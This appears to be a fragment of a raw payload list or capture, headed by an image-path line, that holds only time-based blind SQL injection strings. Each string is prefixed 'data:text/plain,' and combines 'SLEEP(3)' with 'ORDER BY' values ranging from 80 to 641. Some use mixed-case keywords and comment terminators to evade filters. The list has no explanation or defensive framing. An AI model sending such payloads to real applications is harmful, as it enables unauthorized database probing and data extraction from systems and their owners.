
data:text/plain,
and sleep(3) order by 80
data:text/plain,
and sleep(3) order by 212
data:text/plain,
and sleep(3) order by 481
data:text/plain,
and sleep(3) order by 641
data:text/plain,
and sleep(3) order by 621
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 80 #
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 160
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 320
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 321
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 481
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 561
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 601
#
data:text/plain,
and x=y and x=y AND SLEEP(3) oRDeR BY 621